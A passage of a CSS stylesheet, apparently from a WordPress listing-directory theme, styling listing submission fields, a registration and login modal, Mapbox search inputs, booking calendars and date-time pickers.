  padding: 5px 15px;
  cursor: pointer;
  border-radius: 3px; }

.bulk-metas-cancel {
  background: #eee;
  color: #666;
  margin-left: 15px; }

.bulkdate-in {
  background: #4DB7FE !important;
  color: #fff !important; }

.submit-field-switch .lfield-icon,
.submit-field-checkbox .lfield-icon {
  position: static; }

.submit-field-switch .lfield-content label.lfield-label,
.submit-field-checkbox .lfield-content label.lfield-label {
  display: inline-block; }

.submit-field-checkbox .check-item input {
  margin-right: 10px;
  border: 1px solid #ccc;
  cursor: pointer;
  padding: 0;
  width: 20px;
  height: 20px;
  position: relative;
  border-radius: 2px;
  color: #fff;
  background: #fff;
  -webkit-appearance: none; }
  .submit-field-checkbox .check-item input:checked:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f00c";
    font-size: 0.923em;
    position: absolute;
    top: 0;
    left: 3px;
    z-index: 20;
    color: #4DB7FE; }

.subfld-address-mapbox #esb_subfield_address {
  display: none; }

.submit-fields-wrap .subfld-address-mapbox .lfield-header {
  z-index: 2; }

.submit-field .mapboxgl-ctrl-geocoder.mapboxgl-ctrl {
  width: 100%;
  max-width: 100%;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-size: 14px;
  text-align: left; }

.submit-field .mapboxgl-ctrl-geocoder--icon-search {
  display: none; }

.submit-field .mapboxgl-ctrl-geocoder--input {
  height: auto; }

.submit-field .mapboxgl-ctrl-geocoder--icon-close {
  margin-top: 10px; }

@media (max-width: 767px) {
  .eventdate-dates-wrap {
    display: block; }
  .eventdate-datetime {
    width: 100%; } }

.dashboard-submit-wrapper {
  padding: 30px;
  margin-bottom: 20px;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }

.submit-sec-title-townhub {
  width: calc(100% + 62px);
  background: #f6f6f6;
  padding: 50px 1px;
  margin: -10px -31px 10px;
  position: relative; }
  .submit-sec-title-townhub:first-child {
    margin-top: -35px; }
    .submit-sec-title-townhub:first-child .submit-sec-title-top {
      display: none; }

.submit-sec-title-top {
  position: absolute;
  top: 0px;
  left: 0;
  height: 20px;
  background: #fff;
  width: 100%;
  border: 1px solid #e5e7f2;
  border-top: 0;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px; }

.submit-sec-title-bot {
  position: absolute;
  bottom: 0px;
  left: 0;
  height: 20px;
  background: #fff;
  width: 100%;
  border: 1px solid #e5e7f2;
  border-bottom: 0;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px; }

.submit-sec-title {
  position: relative; }
  .submit-sec-title:before {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    width: 30px;
    height: 2px;
    margin-top: -1px; }
  .submit-sec-title h3 {
    font-weight: 600;
    font-size: 21px;
    color: #566985; }

@media only screen and (max-width: 767px) {
  .submit-listing-view .dashboard-submit-wrapper {
    padding: 15px; }
  .submit-sec-title-townhub {
    width: calc(100% + 32px);
    margin: -10px -16px 10px; }
  .lfield-location-wrap {
    display: block; }
    .lfield-location-wrap select {
      margin-bottom: 15px; }
  .submit-field-facts .repeater-fields .entry-fields > * {
    width: 100% !important; } }

/*------ register form------------------------------------------------*/
.hid-body {
  overflow: hidden; }

.ctb-modal-wrap {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
  overflow: auto;
  display: none;
  -webkit-transform: translate3d(0, 0, 0);
  background: rgba(37, 44, 65, 0.7);
  padding: 0; }

.ctb-modal-holder {
  max-width: 420px;
  margin: 150px auto 50px;
  position: relative;
  z-index: 5; }
  .ctb-modal-holder p {
    color: #878C9F;
    margin-bottom: 10px; }

.ctb-modal-inner {
  width: 100%;
  position: relative;
  padding: 80px 0 20px;
  margin-bottom: 50px;
  background: #fff;
  border-radius: 6px;
  overflow: hidden;
  -webkit-box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.1);
          box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.1); }

.modal_main {
  -webkit-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
  -webkit-transform: scale(0.6);
      -ms-transform: scale(0.6);
          transform: scale(0.6);
  opacity: 0; }

.modal_main.vis_mr {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1); }

.ctb-modal-inner .filter-tags {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.ctb-modal-inner .terms_wrap {
  margin-bottom: 20px; }

.ctb-modal-inner .terms_wrap .filter-tags {
  width: 100%;
  margin-top: 0;
  margin-bottom: 10px; }

.ctb-modal-inner .tabs-wrapper {
  margin-top: 1.25rem;
  padding: 0 2rem; }

.ctb-modal-inner .custom-form .filter-tags label {
  position: static;
  padding: 0; }

.ctb-modal-inner .custom-form .filter-tags input {
  margin-bottom: 0;
  margin-right: 10px; }

.ctb-modal-content {
  padding: 15px 30px; }

.soc-log {
  padding: 15px 30px;
  text-align: center; }
  .soc-log p {
    margin-bottom: 12px;
    font-size: 1em;
    color: #454545; }

.ctb-modal-title {
  position: absolute;
  left: 0;
  top: 0;
  height: 54px;
  line-height: 54px;
  padding-left: 30px;
  color: #fff;
  text-align: left;
  background: #4E65A3;
  font-size: 1.077em;
  font-weight: 600;
  width: 100%;
  z-index: 2; }

.ctb-modal-title span {
  text-transform: uppercase;
  font-weight: 800; }

.ctb-modal-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 54px;
  height: 54px;
  line-height: 54px;
  cursor: pointer;
  z-index: 3;
  color: #fff;
  border-left: 1px solid rgba(255, 255, 255, 0.11);
  font-size: 18px;
  text-align: center; }

.custom-form .log-submit-btn {
  padding: 13px 35px;
  border: none;
  border-radius: 4px;
  color: #fff;
  cursor: pointer;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  margin-top: 12px; }
  .custom-form .log-submit-btn:hover, .custom-form .log-submit-btn:disabled {
    background: #2F3B59; }
  .custom-form .log-submit-btn:disabled {
    cursor: default; }
  .custom-form .log-submit-btn i {
    display: none;
    margin-left: 0.625rem; }
  .custom-form .log-submit-btn.submitted i {
    display: inline-block; }

.log-separator {
  text-align: center; }
  .log-separator:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 30px;
    right: 30px;
    height: 1px;
    background: #eee;
    z-index: 1; }
  .log-separator span {
    position: relative;
    width: 90px;
    display: inline-block;
    background: #fff;
    z-index: 2; }

.lost_password {
  margin-top: -20px;
  float: right; }
  .lost_password a {
    float: left;
    color: #50596E;
    font-size: 0.923em;
    font-weight: 600; }

.log-message {
  display: none;
  margin-bottom: 1.25rem;
  color: #b81c23;
  font-weight: 600; }
  .log-message.show {
    display: block; }
  .log-message a {
    display: block; }
  .log-message.success {
    color: #28a745; }

.reg-message {
  display: none;
  margin-bottom: 1.25rem;
  color: #b81c23;
  font-weight: 600; }
  .reg-message.show {
    display: block; }
  .reg-message a {
    display: block; }
  .reg-message.success {
    color: #28a745; }

.cth-recaptcha {
  margin-bottom: 20px; }

.terms_wrap {
  margin-bottom: 20px; }

.prelog-message {
  text-align: center; }

.reg-as-lauthor {
  margin-bottom: 20px; }

.cth-wide-form {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto; }
  .cth-wide-form input[type="text"],
  .cth-wide-form input[type=email],
  .cth-wide-form input[type=password],
  .cth-wide-form input[type=button],
  .cth-wide-form input[type="number"],
  .cth-wide-form input[type="tel"],
  .cth-wide-form textarea,
  .cth-wide-form select {
    padding-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 15px; }
  .cth-wide-form label {
    color: #222; }
  .cth-wide-form label + input {
    margin-top: 10px; }

.cth-login-page .single-page-content-wrap,
.cth-register-page .single-page-content-wrap,
.cth-forget-pwd-page .single-page-content-wrap,
.cth-reset-pwd-page .single-page-content-wrap {
  margin-top: 50px;
  border: none; }

input.button {
  padding: 12px 30px 12px 30px;
  border-radius: 4px;
  color: #fff;
  font-weight: 600;
  font-size: 0.923em;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

input.button-primary {
  background: #384F95; }

.input-pattern-desc {
  font-size: 12px;
  color: #878C9F;
  margin-top: -5px;
  margin-bottom: 15px;
  display: block; }

.main-register-form .input-pattern-desc {
  margin-top: -10px;
  margin-bottom: 25px; }

.form-row.terms_wrap label {
  display: inline-block;
  top: -5px; }

.form-row.terms_wrap .filter-tags + .filter-tags {
  margin-top: 10px; }

.ol-marker-img {
  border-radius: 100%;
  border: 4px solid #fff;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.45);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.45);
  overflow: hidden; }

.ol-popup {
  position: absolute;
  bottom: 50px;
  left: -150px;
  min-width: 300px; }
  .ol-popup .infoBox-close {
    display: none; }

.ol-viewport {
  background-color: #fff; }

.mapboxgl-popup-wrap .infoBox-close {
  display: none; }

.mapboxgl-popup-wrap .mapboxgl-popup-close-button {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 1.077em;
  top: 0;
  right: 0;
  color: #999;
  border-radius: 0 0 0 8px;
  z-index: 20;
  background: #fff;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
          box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
  cursor: pointer;
  color: #4DB7FE; }
  .mapboxgl-popup-wrap .mapboxgl-popup-close-button:hover {
    background: #fff; }

.mapboxgl-popup-wrap .mapboxgl-popup-content {
  padding: 0;
  background: transparent;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none; }

.filter-inputs-row .nearby-mapbox label.flabel-icon {
  z-index: 10; }

.nearby-input-wrap.nearby-mapbox .get-current-city {
  z-index: 10;
  right: 30px; }

.autoplace-clear-input {
  display: none;
  position: absolute;
  z-index: 3;
  right: 0;
  padding: 13px 10px;
  color: #666;
  cursor: pointer; }

.header-search .autoplace-clear-input {
  color: #fff; }

.nearby-mapbox .mapboxgl-ctrl-geocoder.mapboxgl-ctrl {
  width: 100%;
  max-width: 100%;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-size: 14px;
  text-align: left;
  background-color: transparent; }

.nearby-mapbox .mapboxgl-ctrl-geocoder--icon-search {
  display: none; }

.nearby-mapbox .mapboxgl-ctrl-geocoder--input {
  height: auto;
  padding-right: 45px; }

.nearby-mapbox .mapboxgl-ctrl-geocoder--icon-close {
  margin-top: 10px;
  display: none; }

.nearby-mapbox .auto-place-loc {
  display: none; }

.nearby-mapbox .autoplace-clear-input {
  display: inline;
  z-index: 10; }

.nearby-mapbox + .nearby-distance-wrap {
  z-index: auto;
  z-index: 10000; }

.use-nearby-label {
  border: 1px solid #eee;
  width: auto;
  padding: 11px 20px;
  border-radius: 6px;
  background: #ddd;
  display: inline-block;
  color: #666;
  font-size: 13px;
  font-weight: 500; }

.nearby-checkbox:checked + .use-nearby-label {
  color: #fff; }

.nearby-checkbox:checked + .use-nearby-label + .distance-filter {
  display: block;
  opacity: 1; }

.nearby-distance-wrap {
  margin-top: 10px;
  background: #fff;
  position: relative;
  z-index: 5;
  width: 100%;
  z-index: 10000; }

.nearby-checkbox:checked + .distance-filter {
  display: block; }

.cal-days,
.cal-dates {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.cal-day {
  width: 14.285%;
  text-align: center;
  padding: 10px 0;
  color: #666;
  font-size: 0.923em;
  font-weight: 700; }

.cal-date {
  width: 14.285%;
  height: 80px;
  color: #666;
  background: #eee;
  border: 1px solid #ccc;
  margin: 0 -1px -1px 0;
  cursor: pointer; }
  .cal-date.hover {
    color: #000; }

.date-num {
  display: block;
  text-align: left;
  padding: 10px 0 0 20px;
  font-size: 18px; }

.cal-date-diff {
  cursor: default;
  background: transparent;
  border: 1px solid transparent;
  color: transparent; }

.cal-date-past {
  color: #999;
  cursor: not-allowed; }

.cal-date-checked {
  background: #fff; }

.cal-months-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.months-3 .cal-month,
.months-three .cal-month {
  width: 32%;
  margin-right: 2%; }
  .months-3 .cal-month:nth-of-type(3n+3),
  .months-three .cal-month:nth-of-type(3n+3) {
    margin-right: 0; }

.submit-field-calendar .cal-months-header {
  position: relative;
  top: 0; }

.submit-field-calendar .cal-months-wrap {
  position: relative;
  margin-top: 20px; }

.submit-field-calendar .cal-month {
  border-radius: 6px;
  background: #fff;
  width: 32%; }

.submit-field-calendar .cal-month-string {
  padding: 10px 0;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  height: unset; }

.submit-field-calendar .cal-dates {
  padding: 5px 0 5px 5px; }

.submit-field-calendar .cal-date {
  height: 32px;
  background: #fff;
  border: unset;
  min-width: 30px; }
  .submit-field-calendar .cal-date:hover {
    color: #000; }

.submit-field-calendar .date-num {
  text-align: center;
  padding: 10px;
  font-size: 0.845em; }

.submit-field-calendar .cal-date-past {
  color: #d8d8d8; }

.submit-field-calendar .cal-date-checked {
  background-color: #3AACED;
  color: #fff;
  border-radius: 2px; }
  .submit-field-calendar .cal-date-checked:hover {
    background-color: #357ebd; }

.months-1 .cal-month,
.months-one .cal-month {
  width: 100%; }

.months-two .cal-month {
  width: 49%; }

.cal-month-unlock {
  text-align: center; }

.btn-unlock-month {
  padding: 5px 15px;
  cursor: pointer;
  color: #fff;
  border-radius: 3px; }
  .btn-unlock-month.is-lock {
    background: #eee;
    color: #666; }

.cal-months-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  position: absolute;
  top: 8px;
  left: 0;
  padding: 0 10px; }

.cal-month-nav {
  width: 35px;
  height: 30px;
  line-height: 30px;
  font-size: 0.923em;
  border-radius: 4px;
  cursor: pointer;
  text-align: center;
  vertical-align: middle; }
  .cal-month-nav:hover {
    background-color: #eee; }
  .cal-month-nav span {
    border: solid #666;
    border-width: 0 1px 1px 0;
    border-radius: 0;
    display: inline-block;
    padding: 3px; }

.month-disabled {
  background-color: #eee;
  cursor: default;
  opacity: 0; }

.month-prev span {
  -webkit-transform: rotate(135deg);
      -ms-transform: rotate(135deg);
          transform: rotate(135deg); }

.month-next span {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.cal-month-string {
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #999;
  font-weight: 700; }

.cal-date {
  position: relative; }

.cal-date-metas {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  background: #fff;
  border: 1px solid #eee;
  z-index: 1;
  padding: 10px;
  border-radius: 3px;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.3);
  min-width: 250px; }

.cal-opened .cal-date-metas {
  display: block; }

.cal-open-metas {
  position: absolute;
  bottom: 0;
  right: 0;
  padding: 10px;
  display: none;
  font-size: 0.923em; }

.cal-date-checked .cal-open-metas {
  display: inline-block; }

.cal-date-metas-inner {
  position: relative;
  padding-top: 10px; }

.cal-close-metas {
  position: absolute;
  right: 0;
  top: 0; }

.cth-input {
  padding: 2px 5px;
  border-radius: 3px;
  border: 1px solid #888;
  margin-bottom: 10px; }

.months-1 .date-num {
  padding-bottom: 20px; }

.save-date-metas {
  padding: 3px 10px;
  background: #666;
  border-radius: 3px;
  color: #fff;
  margin-top: 0px;
  display: inline-block;
  font-size: 0.923em; }
  .save-date-metas:hover {
    background: #999; }

.time-picker-inner {
  max-height: 180px;
  padding: 5px 0;
  overflow: auto;
  text-align: center;
  font-size: 0.923em;
  margin-left: 2px; }

.date-picker-wrap {
  position: relative; }

.date-time-picker .cal-time {
  display: block;
  padding: 3px 0;
  margin-bottom: 2px;
  background-color: #eee; }
  .date-time-picker .cal-time:hover {
    background-color: #ddd; }

.date-time-picker .cal-time-selected {
  background-color: #3AACED;
  color: #fff; }
  .date-time-picker .cal-time-selected:hover {
    background-color: #357ebd; }

.date-time-picker .cal-months-footer {
  padding-top: 0; }

.date-pick-true.time-pick-true.cal-months-wrap {
  width: 365px; }

.date-pick-true.time-pick-true .date-picker-wrap {
  width: 80%; }

.date-pick-true.time-pick-true .time-picker-wrap {
  width: 20%;
  padding-top: 37px; }

.date-pick-false.time-pick-true .time-picker-wrap {
  width: 100%;
  max-height: 200px;
  overflow-y: auto; }

.date-pick-false.time-pick-true .time-picker-inner {
  max-height: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.date-pick-false.time-pick-true .cal-time {
  width: 24%;
  margin-right: 1.3%; }
  .date-pick-false.time-pick-true .cal-time:nth-child(4n+4) {
    margin-right: 0; }

.month-days-long .time-picker-inner {
  min-height: 200px; }

.btn-cal-cancel {
  cursor: pointer; }

.cal-months-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  position: absolute;
  top: 8px;
  left: 0;
  padding: 0 10px; }

.cal-month-nav {
  width: 35px;
  height: 30px;
  line-height: 30px;
  font-size: 0.923em;
  border-radius: 4px;
  cursor: pointer;
  text-align: center;
  vertical-align: middle; }
  .cal-month-nav:hover {
    background-color: #eee; }
  .cal-month-nav span {
    border: solid #666;
    border-width: 0 1px 1px 0;
    border-radius: 0;
    display: inline-block;
    padding: 3px; }

.month-disabled {
  background-color: #eee;
  cursor: default;
  opacity: 0; }

.month-prev span {
  -webkit-transform: rotate(135deg);
      -ms-transform: rotate(135deg);
          transform: rotate(135deg); }

.month-next span {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.checkinout-field {
  position: relative; }
  .checkinout-field .cal-months-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1000;
    opacity: 0;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid #eee;
    max-width: none;
    min-width: 265px;
    padding: 10px;
    margin-top: 7px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .checkinout-field .cal-date {
    text-align: center;
    vertical-align: middle;
    min-width: 32px;
    height: 30px;
    line-height: 30px;
    font-size: 0.923em;
    border-radius: 0;
    background: transparent;
    border: 0;
    margin: 0; }
    .checkinout-field .cal-date:hover {
      color: #000; }
  .checkinout-field .cal-date-available:hover {
    background-color: #eee; }
  .checkinout-field .cal-date-unavailable {
    text-decoration: line-through;
    background: transparent;
    cursor: default; }
    .checkinout-field .cal-date-unavailable:hover {
      background: transparent; }
  .checkinout-field .cal-date-checked {
    background-color: #3AACED;
    color: #fff; }
    .checkinout-field .cal-date-checked:hover {
      background-color: #357ebd; }
  .checkinout-field .cal-date-cfirst {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px; }
    .checkinout-field .cal-date-cfirst.cal-date-single {
      border-radius: 4px; }
  .checkinout-field .cal-date-clast {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px; }
  .checkinout-field .cal-date-inside {
    background-color: #ebf4f8; }

.checkinout-field .cal-months-wrap.months-1 {
  max-width: 316px; }

.date-time-picker .cal-months-wrap {
  top: -10px; }

.show-selector .checkinout-field .cal-months-wrap {
  z-index: 5555;
  opacity: 1; }

.months-2 {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 550px; }
  .months-2 > .cal-month {
    width: 49%; }
  .months-2 .selected-date {
    display: inline-block; }

.cal-months-footer {
  width: 100%;
  text-align: right;
  padding: 10px 0 0;
  border-top: 1px solid #eee;
  margin-top: 10px; }

.selected-date {
  display: block;
  font-size: 0.845em;
  padding-right: 8px;
  font-style: italic;
  color: #666;
  font-weight: 400; }

.btn-cal-apply,
.btn-cal-cancel {
  display: inline-block;
  padding: 5px 20px;
  color: #fff;
  margin-top: 10px !important;
  border-radius: 4px; }
  .btn-cal-apply:hover,
  .btn-cal-cancel:hover {
    opacity: 0.9; }

.btn-cal-cancel {
  background-color: #F9B90F;
  margin-right: 10px; }

.btn-cal-apply {
  background-color: #18458b; }
  .btn-cal-apply.disabled {
    opacity: 0.5; }

.esb-field,
.cth-field {
  position: relative; }
  .esb-field .lfield-label,
  .cth-field .lfield-label {
    color: #878C9F;
    font-weight: 500; }
  .esb-field .lfield-icon,
  .cth-field .lfield-icon {
    padding-right: 12px;
    font-size: 1.077em;
    position: absolute;
    top: 40px;
    left: 16px; }
  .esb-field .cth-input,
  .cth-field .cth-input {
    border: 1px solid #eee;
    background: #f9f9f9;
    width: 100%;
    padding: 10px 15px;
    border-radius: 6px;
    color: #666;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none; }
  .esb-field.has-icon .cth-input,
  .cth-field.has-icon .cth-input {
    padding-left: 40px; }

.cth-date-picker .cal-month-nav {
  margin-top: -10px; }

.submit-field-calendar_metas,
.submit-field-calendar {
  z-index: 5; }
  .submit-field-calendar_metas .lfield-content,
  .submit-field-calendar .lfield-content {
    position: relative; }
  .submit-field-calendar_metas .lfield-content > .lfield-content,
  .submit-field-calendar .lfield-content > .lfield-content {
    position: static;
    padding-top: 0; }
  .submit-field-calendar_metas .cal-months-wrap,
  .submit-field-calendar .cal-months-wrap {
    width: auto; }
  .submit-field-calendar_metas .cal-months-header,
  .submit-field-calendar .cal-months-header {
    top: 0; }

.date-time-picker-field {
  position: relative; }
  .date-time-picker-field .date-time-picker-wrapper .cal-months-wrap {
    position: relative; }

.date-time-picker-inner {
  position: relative; }

.checkinout-picker-wrap,
.date-time-picker-wrapper {
  position: absolute; }
  .checkinout-picker-wrap .calendar-check-loading,
  .date-time-picker-wrapper .calendar-check-loading {
    position: absolute;
    height: 100%;
    z-index: 9999;
    background: rgba(255, 255, 255, 0.5);
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 0; }

.cth-date-picker-wrap .lfield-icon {
  z-index: 1; }

.cth-dpick-label-val {
  border: 1px solid #eee;
  background: #f9f9f9;
  width: 100%;
  padding: 10px 15px;
  border-radius: 6px;
  color: #666;
  min-height: 43px;
  margin-bottom: 10px;
  padding-left: 40px;
  display: block; }

.cal-date-metas .cth-dpick-label-val {
  padding: 2px 5px;
  border-radius: 3px;
  border: 1px solid #888;
  margin-bottom: 10px;
  background: #fff;
  min-height: 27px; }

.submit-field-calendar_metas .cal-date-metas .cal-date {
  min-height: 30px; }

.available-date-metas {
  min-width: 100px;
  text-align: left;
  background: #666;
  color: #fff;
  font-size: 0.923em;
  line-height: 20px;
  padding: 5px;
  display: none;
  -webkit-transition: display 0.3s;
  -o-transition: display 0.3s;
  transition: display 0.3s; }
  .available-date-metas .date-meta-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }

.cal-date:hover {
  z-index: 1; }
  .cal-date:hover .available-date-metas {
    display: block; }

.calendar-metas-field {
  position: relative;
  margin-top: 20px; }
  .calendar-metas-field .cal-months-header {
    position: relative;
    top: 0; }
  .calendar-metas-field .cal-months-wrap {
    position: relative;
    margin-top: 20px; }

.submit-field-calendar_metas .cal-date {
  min-height: 65px; }

.submit-field-calendar_metas .cal-date-metas {
  color: #666; }

.submit-field-calendar_metas.calendar-metas-no-metas .cal-date {
  min-height: 50px;
  height: 50px; }
  .submit-field-calendar_metas.calendar-metas-no-metas .cal-date .cal-date-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-pack: distribute;
        justify-content: space-around;
    height: 100%; }

.submit-field-calendar_metas.calendar-metas-no-metas .date-num {
  padding: 10px;
  font-size: inherit; }

.cal-meta-item > label {
  display: block; }

.available-cal-months {
  position: relative; }
  .available-cal-months .cal-month-header {
    font-size: 1.230em;
    font-weight: 700; }
  .available-cal-months .cal-months-wrap,
  .available-cal-months .cal-months-inner {
    width: 100%; }
  .available-cal-months .months-2 .cal-month {
    width: 47%; }
  .available-cal-months .months-3 .cal-month {
    width: 30%; }
  .available-cal-months .cal-months-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }
  .available-cal-months .cal-months-header {
    top: 0; }
  .available-cal-months .cal-date {
    height: 45px;
    text-align: center;
    width: 13.285%;
    margin-right: 3px;
    margin-bottom: 3px;
    border-radius: 2px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-pack: distribute;
        justify-content: space-around;
    background: #fff;
    border: none;
    font-weight: 700;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    line-height: 1; }
    .available-cal-months .cal-date:nth-child(7n+7) {
      margin-right: 0; }
    .available-cal-months .cal-date > span {
      margin-top: 10px; }
  .available-cal-months .cal-date-past,
  .available-cal-months .cal-date-unavailable {
    background: #eee;
    background: -webkit-repeating-linear-gradient(135deg, #fff, #fff 5px, #ccc 6px);
    background: -o-repeating-linear-gradient(135deg, #fff, #fff 5px, #ccc 6px);
    background: repeating-linear-gradient(-45deg, #fff, #fff 5px, #ccc 6px); }
  .available-cal-months .cal-date-unavailable {
    text-decoration: line-through;
    cursor: default; }
  .available-cal-months .cal-date-available {
    background: #ddd;
    background: #ebf4f8;
    color: green; }
    .available-cal-months .cal-date-available:hover {
      background: #c5dfeb; }
  .available-cal-months .cal-date-cfirst {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px; }
    .available-cal-months .cal-date-cfirst.cal-date-single {
      border-radius: 4px; }
  .available-cal-months .cal-date-clast {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px; }
  .available-cal-months .cal-date-inside {
    background-color: #ebf4f8; }
  .available-cal-months .cal-date:hover .available-date-metas,
  .available-cal-months .available-date-metas {
    display: none; }
  .available-cal-months .cal-date-checked {
    color: #fff; }
  .available-cal-months .available-cal-metas {
    width: 100%;
    font-size: 80%;
    color: #666; }

.checkinout-picker-wrap {
  width: 100%; }
  .checkinout-picker-wrap .cal-months-wrap {
    position: relative; }

.listing-booking-formxs .checkinout-picker-wrap input[type="text"] {
  margin-bottom: 0; }

.box-widget-content .cth-daterange-picker {
  margin-bottom: 20px; }

.litem-ad {
  color: #4DB7FE;
  font-size: 12px;
  border: 1px solid #4DB7FE;
  border-radius: 3px;
  padding: 2px;
  line-height: 1;
  margin-right: 5px; }

.listing-features {
  margin-bottom: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }

.listing-feature-wrap {
  position: relative;
  width: 25%;
  padding-right: 15px;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .listing-feature-wrap:nth-child(4n+4) {
    padding-right: 0; }

.price-rage-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.price-rage-item {
  width: 70%; }

.price-rage-wrap-title {
  font-size: 1em;
  color: #888DA0;
  font-weight: 400;
  width: 30%; }

.switchbtn input {
  display: none; }

.switchbtn .switchbtn-label {
  border: 0;
  border-radius: 4px;
  cursor: pointer;
  outline: none;
  background: #f7f9fb;
  color: #566985;
  padding: 13px;
  position: relative;
  text-align: center; }
  .switchbtn .switchbtn-label:after {
    content: '';
    position: absolute;
    right: -30px;
    top: -20px;
    width: 80px;
    height: 80px;
    border-radius: 100%;
    background: #fff;
    opacity: 0; }
  .switchbtn .switchbtn-label i {
    margin-right: 5px;
    position: static;
    color: #566985; }

.switchbtn input:checked + .switchbtn-label {
  color: #fff; }
  .switchbtn input:checked + .switchbtn-label:before {
    font-family: Font Awesome\ 5 Pro;
    content: "\f00c";
    position: absolute;
    font-size: 0.923em;
    right: 12px;
    color: #fff; }
  .switchbtn input:checked + .switchbtn-label:after {
    opacity: 0.2; }
  .switchbtn input:checked + .switchbtn-label i {
    color: #fff; }

.listsearch-inputs-wrapper .lfield-header {
  margin-bottom: 0; }

.listsearch-inputs-wrapper .cth-date-picker-wrap .cth-dpick-label-val, .listsearch-inputs-wrapper .cth-date-picker-wrap .cth-input {
  border: 1px solid #e5e7f2;
  background: #f9f9f9;
  position: relative;
  padding-top: 13px;
  padding-bottom: 13px;
  line-height: 19px;
  border-radius: 4px;
  margin-bottom: 0;
  color: #7d93b2; }

.listsearch-inputs-wrapper .cth-date-picker-wrap .show-selector .cth-dpick-label-val, .listsearch-inputs-wrapper .cth-date-picker-wrap .show-selector .cth-input {
  margin-bottom: 10px; }

.cth-date-picker-wrap.esb-field .lfield-icon {
  top: 12px;
  z-index: 2; }

.cth-date-picker-wrap.esb-field .lfield-label {
  display: none; }

.date-time-picker-field.has-empty-val .cth-dpick-label-val {
  display: none; }

.date-time-picker-field.has-empty-val .cth-input {
  display: block; }

.list-search-page-form-wrap {
  position: relative; }
  .list-search-page-form-wrap .filter-form-loading {
    display: none;
    position: absolute;
    z-index: 11;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin-top: 0;
